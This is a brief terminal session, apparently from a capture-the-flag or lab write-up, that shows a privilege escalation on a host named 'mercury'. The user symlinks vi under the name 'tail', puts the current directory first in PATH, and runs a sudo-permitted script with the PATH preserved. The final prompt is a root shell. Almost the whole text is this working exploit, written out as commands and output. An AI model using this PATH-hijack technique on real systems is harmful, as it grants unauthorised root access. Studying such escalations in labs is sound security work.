 linuxmaster@mercury:~$ ln -s /usr/bin/vi tail
linuxmaster@mercury:~$ export PATH=$(pwd):$PATH
linuxmaster@mercury:~$ sudo --preserve-env=PATH /usr/bin/check_syslog.sh
2 files to edit
root@mercury:/home/linuxmaster#